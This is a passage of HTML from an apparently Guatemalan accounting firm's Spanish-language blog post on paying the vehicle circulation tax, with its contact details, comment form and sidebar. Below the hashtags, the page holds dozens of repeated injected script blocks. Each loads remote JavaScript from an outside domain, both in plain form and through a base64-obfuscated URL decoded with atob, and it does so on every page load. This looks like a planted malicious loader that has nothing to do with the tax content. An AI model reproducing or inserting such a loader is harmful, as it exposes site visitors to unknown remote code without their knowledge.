<h4 id="-¿cuándo-es-el-ultimo-dia-pa"><a href="#5-porque-le-llaman-el-pago-de-la-calcomania" aria-hidden="true" class="aal_anchor" id="5-porque-le-llaman-el-pago-de-la-calcomania"><svg aria-hidden="true" class="aal_svg" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a><strong><span style="color: #800000;">5) ¿Porque le llaman &#8216;el pago de la calcomania&#8217;?</span></strong></h4>
<p><span style="color: #545252;">Porque anteriormente la Administracion Tributaria entregaba una calcomania la cual se pegaba en el vidrio del vehiculo. En la actualidad es un documento con codigo QR.</span></p>
<p>&nbsp;</p>
<p><span style="color: #545252;">Necesitas pagar tu Impuesto de Circulación 2023?</span></p>
<p><a href="https://bit.ly/WhatsApp44976252_"><img decoding="async" class="alignnone size-medium wp-image-1367" src="https://colonconsultores.com/wp-content/uploads/2023/02/Enlace-WhatsApp-300x162.png" alt="" width="300" height="162" srcset="https://colonconsultores.com/wp-content/uploads/2023/02/Enlace-WhatsApp-300x162.png 300w, https://colonconsultores.com/wp-content/uploads/2023/02/Enlace-WhatsApp-1024x553.png 1024w, https://colonconsultores.com/wp-content/uploads/2023/02/Enlace-WhatsApp-768x415.png 768w, https://colonconsultores.com/wp-content/uploads/2023/02/Enlace-WhatsApp.png 1148w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<h4 id="colon consultores " class="single-content"><a href="#colon-consultores" aria-hidden="true" class="aal_anchor" id="colon-consultores"><svg aria-hidden="true" class="aal_svg" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a><span style="color: #000000;"><strong>COLON CONSULTORES </strong></span></h4>
<div class="single-content">
<p>&nbsp;</p>
<p>Oficina: +502 22985777</p>
<p>WhatsApp: +502 44976252</p>
<p>Email: <a href="/cdn-cgi/l/email-protection#4e2d21203d3b223a2f3d0e2d212221202d21203d3b223a213c2b3d602d2123"><span class="__cf_email__" data-cfemail="680b07061b1d041c091b280b070407060b07061b1d041c071a0d1b460b0705">[email&#160;protected]</span></a></p>
<p>Web: <a href="http://www.colonconsultores.com/">www.colonconsultores.com</a></p>
</div>
<p>&nbsp;</p>
<p>#vehiculos #motocicletas #impuestos #empresa #pyme #satguatemala #guatemala #expertocontable<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script></p>
                                                </div>
                            
 

          <div class="s_comment_area">
                                <div class="s_comment_inner">
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/impuesto-de-circulacion-de-vehiculos-en-5-pasos-2/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://colonconsultores.com/wp-comments-post.php" method="post" id="" class="row contact_us_form" novalidate><div class="form-group col-sm-12">
                                            <textarea class="form-control" name="comment" aria-required='true' placeholder="Comments"></textarea>
                                        </div><div class="form-group col-sm-6">
                                            <input type="text" class="form-control" placeholder="Enter your name">
                                        </div>
<div class="form-group col-sm-6">
                                            <input type="email" class="form-control" placeholder="Enter your email address">
                                        </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com --><div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="0975ea9b3c"><div id="c4wp_captcha_field_1" class="c4wp_captcha_field_div"></div></div><!-- / CAPTCHA by CAPTCHA 4WP plugin --><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1477' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div>
    </div>
                                                 </div>
                    </div>
                    <div class="col-lg-3 col-md-4">
                        <div class="sidebar_area">
                            	        <aside id="search-2" class="r_widget categories_widget search_widget recent_widget widget_search">        <form action="https://colonconsultores.com/">
        <div class="input-group">
            <input type="text" class="form-control" placeholder="Enter Search Keywords" value="" name="s" id="s">
            <span class="input-group-btn">
                <button class="btn btn-default" type="submit"><i class="icon icon-Search"></i></button>
            </span>
        </div>
        </form>
        </aside>        <aside id="recent-posts-2" class="r_widget categories_widget search_widget recent_widget widget_news">        <div class="r_widget_title"><h3>Últimas noticias</h3></div>        <div class="recent_inner">
                    <div class="recent_item">
                <a href="https://colonconsultores.com/cambios-legales-y-fiscales-2026-en-guatemala-por-julio-colon/"><h4>Cambios Legales y Fiscales 2026 en Guatemala. Por Julio Colon</h4></a>
                <h5>enero 5, 2026</h5>
            </div>
                    <div class="recent_item">
                <a href="https://colonconsultores.com/ejecutiva-de-ventas/"><h4>Ejecutiva de Ventas</h4></a>
                <h5>octubre 16, 2025</h5>
            </div>
                    <div class="recent_item">
                <a href="https://colonconsultores.com/material-de-estudio-analisis-ef/"><h4>Material de Estudio Analisis EF</h4></a>
                <h5>septiembre 20, 2025</h5>
            </div>
                    <div class="recent_item">
                <a href="https://colonconsultores.com/estados-financieros-obligatorios-niif/"><h4>Estados Financieros obligatorios NIIF</h4></a>
                <h5>septiembre 7, 2025</h5>
            </div>
                    <div class="recent_item">
                <a href="https://colonconsultores.com/nia220/"><h4>NIA 220 y Gestion de la Calidad en Firmas de Auditoria</h4></a>
                <h5>julio 22, 2025</h5>
            </div>
                </div>
